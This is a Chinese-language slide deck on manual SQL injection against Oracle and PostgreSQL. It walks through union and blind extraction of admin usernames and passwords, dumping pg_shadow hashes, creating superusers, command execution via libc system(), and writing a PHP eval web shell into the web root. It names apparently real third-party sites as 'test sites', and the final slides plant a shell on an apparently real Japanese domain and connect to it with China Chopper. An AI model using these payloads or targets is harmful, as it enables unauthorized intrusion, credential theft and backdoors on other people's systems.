Slide 1
WEB安全测试
Oracle&postgresql注入
BY Cracer

Slide 2

目录
1
Oracle 手工注入
2
Oracle 注入工具使用
3
Postgresql 注入利用
4
Postgresql 写shell

Slide 3
PART 1: Oracle 手工注入

Slide 4
oracle数据库介绍
Oracle数据库系统是美国ORACLE公司（甲骨文）提供的以分布式数据库为核心的一组软件产品。是目前世界上使用最为广泛的数据库管理系统。基于“客户端/服务器”模式结构，客户端应用程序与用户交互，接收用户信息，并向服务器发送请求，服务器系统负责管理数据信息和各种操作数据的活动。
特点
1 支持多用户、大事务量的处理
2 数据安全性和完整性的有效控制
3 支持分布式数据处理
4 移植性强

Slide 5
测试站点
http://www.e-hifarms.com/yellowpage/detail.jsp?id=111
http://www.hbh-steel.com/index/news/news_list_xq.jsp?info_no=2183513

Slide 6

判断数据库
判断注入
and 1=1
and 1=2
判断oracle数据库oracle才有的表
and exists(select * from dual)
and exists(select * from user_tables)

Slide 7

判断列数
order by 11 返回正常
order by 12 返回错误

Slide 8

获取数据类型不匹配的列
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,null,null,null,null,null,null,null,null,null,null from dual

Slide 9

获取数据类型不匹配的列
在每列上逐个用数字代替 如果返回正常说明该列为数字类型，反之则为非数字类型。
也可以逐个用引号引起来如：'null',null...from dual, 返回正常说明该列为字符类型，反之为非数字类型

Slide 10
获取基本信息
获取数据库版本
(select banner from sys.v_$version where rownum=1)
获取操作系统版本
( select member from v$logfile where rownum=1)
获取连接数据库的当前用户
( select SYS_CONTEXT ('USERENV','CURRENT_USER')from dual)
获取数据库
(select owner from all_tables where rownum=1)

Slide 11

获取数据库版本
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,(select banner from sys.v_$version where rownum=1),null,null,null,null,null,null,null,null,null from dual

Slide 12

获取操作系统版本
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select member from v$logfile where rownum=1),null,null,null,null,null,null,null,null,null from dual

Slide 13

获取连接数据库的当前用户
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select SYS_CONTEXT ('USERENV','CURRENT_USER')from dual),null,null,null,null,null,null,null,null,null from dual

Slide 14

获取第一个表
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1),null,null,null,null,null,null,null,null,null from dual

Slide 15

获取第二个表
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1 and table_name<>'ACCESS$'),null,null,null,null,null,null,null,null,null from dual

Slide 16

获取第三个表
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1 and table_name<>'ACCESS$'and table_name<>'ALERT_QT'),null,null,null,null,null,null,null,null,null from dual
以此类推就可以得到所有的表名

Slide 17
获取第一个列名
假设我们得到管理员表名为：admin
获取第一个列名EMPLOYEE_ID
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=-100 union select null,(select column_name from user_tab_columns where table_name='admin' and rownum=1),4,5,6 from dual,null,null,null,null,null,null,null,null,null from dual

Slide 18
获取第二个表名
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=-100 union select null,(select column_name from user_tab_columns where table_name='admin' and rownum=1 and column_name<>'EMPLOYEE_ID'),4,5,6 from dual,null,null,null,null,null,null,null,null,null from dual
得到表名为NAME

Slide 19
获取第三个表名
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=-100 union select null,(select column_name from user_tab_columns where table_name='admin' and rownum=1 and column_name<>'EMPLOYEE_ID' and rownum=1 and column_name<>'NAME'),4,5,6 from dual,null,null,null,null,null,null,null,null,null from dual
得到表名为PASS

Slide 20
获取数据库
union select 1,2,name,4,5,6 from admin
union select 1,2,pass,4,5,6 from admin

Slide 21

第二种注入方式
判断一下数据库中的表，网址后加上：and (select count(*) from admin) <>0返回正常，说明存在admin表。如果返回错误，可将admin改为username、manager等常用表名继续猜解。

Slide 22

判断下该网站下有几个管理员
如果有多个的话，成功入侵的几率就会加大
and (select count(*) from admin)=1，返回正常说明只有一个管理员。

Slide 23

指定表名获取列名
and (select count(name) from admin)>=0返回正常，说明存在name字段

Slide 24


获取列名
and (select count(pass) from admin)>=0返回错误，说明不存在pass字段

Slide 25

接下来采用ASCII码折半法猜解管理员帐号和密码
判断管理员名字长度
and (select count(*) from admin where length(name)>=5)=1
说明：length()函数用于求字符串的长度，此处猜测用户名的长度和5比较，即猜测是否由5个字符组成

Slide 26

and (select count(*) from admin where ascii(substr(name,1,1))>=97)=1
说明：substr()函数用于截取字符串，ascii()函数用于获取字符的ascii码，此处的意思是截取name字段的第一个字符，获取它的ascii码值，查询ascii码表可知97为字符a

Slide 27

and (select count(*) from admin where ascii(substr(name,2,1))>=100)=1 结果为100，即字符d，重复上述过程，可以判断出帐号为admin

Slide 28

相同的方法猜解密码
and (select count(*) from admin where length(pwd)>=8)=1，返回正常，即密码长度为8，此时可以判断密码应该为明文

Slide 29

and (select count(*) from admin where ascii(substr(pwd,1,1))>=97)=1，返回正常，为字符a

Slide 30

and (select count(*) from admin where ascii(substr(pwd,2,1))>=100)=1，返回正常，为字符d
and (select count(*) from admin where ascii(substr(pwd,8,1))>=56)=1，返回正常，为数字8

Slide 31


完成上述操作可以确定帐号为：admin密码为:admin888
打开http://10.1.1.59/login.jsp，输入猜解出的用户名和密码

Slide 32
PART 2: Oracle 注入工具使用

Slide 33
注入工具
sqlmap
穿山甲

Slide 34
PART 3: Postgresql 手工注入

Slide 35

postgresql介绍
PostgreSQL是以加州大学伯克利分校计算机系开发的 POSTGRES，现在已经更名为PostgreSQL，版本 4.2为基础的对象关系型数据库管理系统（ORDBMS）。PostgreSQL支持大部分 SQL标准并且提供了许多其他现代特性：复杂查询、外键、触发器、视图、事务完整性、MVCC。同样，PostgreSQL 可以用许多方法扩展，比如， 通过增加新的数据类型、函数、操作符、聚集函数、索引。免费使用、修改、和分发 PostgreSQL，不管是私用、商用、还是学术研究使用。

Slide 36
postgresql数据库注入常用语法
判断是否为postgresql数据库
+and+1::int=1--
http://mysql.sql.com/sql.php?id=1+and+1::int=1--
判断数据库版本信息
+and+1=cast(version() as int)--
判断当前用户
and 1=cast(user||123 as int)
判断有多少字段
order by
union select null,null,null
union select null,user,null 判断当前用户

Slide 37
postgresql数据库注入常用语法
判断数据库版本信息
union select null,version(),null--
判断用户权限
union+select+null,current_schema(),null
判断当前数据库名称
union+select+null,current_database(),null
判断当前表名
union+select+null,relname,null from pg_stat_user_tables
读取每个表的列名
union+select+null,column_name,null+from+information_schema.columns+where+table_name='表名'

Slide 38
postgresql数据库注入常用语法
列字段内容
+union+select+null,name||pass,null+from+admin
查看postgresql数据库的账号密码
+union+select+null,usename||chr(124)||passwd,null+from+pg_shadow
创建用户
;create+user+seven+with+superuser+password+'seven'--
修改postgres的用户密码为123456
;alter+user+postgres+with+password+'123456'--

Slide 39
PART 4: Postgresql 写shell

Slide 40
postgresql写shell
直接拿shell（创建表，写入一句话，将该表复制到网站根目录下更改文件后缀）
http://127.0.0.1/sql.php?id=1;create table shell(shell text not null);
http://127.0.0.1/sql.php?id=1;insert into shell values($$<?php @eval($_POST[cracer]);?>$$);
http://127.0.0.1/sql.php?id=1;copy shell(shell) to '/var/www/html/shell.php';
另一种方法：一步到位,注意是POST传参
;copy (select '$$<?php @eval($_POST[cracer]);?>$$') to E:/web/postgresqlInject/ddd.php'
读取文件前20行
pg_read_file('/etc/passwd',1,20)

Slide 41
创建system函数
用于版本大于8的数据库
创建一个system的函数：
create FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6', 'system' LANGUAGE 'C' STRICT
创建一个输出表：
create table stdout(id serial, system_out text)
执行shell，输出到输出表内：
select system('uname -a > /tmp/test')
copy 输出的内容到表里面；
COPY stdout(system_out) FROM '/tmp/test'
从输出表内读取执行后的回显，判断是否执行成功
union all select NULL,(select stdout from system_out order by id desc),NULL limit 1 offset 1–-

Slide 42
数据库备份还原
备份数据库
pg_dump -O -h 168.192.0.5 -U postgres mdb >c:\mdb.sql”
pg_dump -O -h 192.168.0.5 -U dbowner -w -p 5432 SS >SS.sql 这个是远程备份数据库备份到本地来
还原数据库
psql -h localhost -U postgres -d mdb

Slide 43



判断注入
‘ 报错
and 1=1 返回正常
and 1=2 返回错误

Slide 44


获取信息
and 1=cast(version() as int) 获取数据库版本信息系统信息
and 1=cast(user||123 as int) 获取当前用户名称 postgres用户相当于root用户权限

Slide 45

创建表
;create table ccc(w text not null); 创建表x

Slide 46

插入一句话木木
;insert into ccc values($$<?php @eval($_POST[cracer]);?>$$); 向x表中插入一句话木马

Slide 47
导出一句话
;copy ccc(w) to $$/home/kasugai_tochi/public_html/script/cracer.php$$; 将一句话木马保存为cracer.php文件
菜刀连接
http://www.kasugai-tochi.jp/script/cracer.php

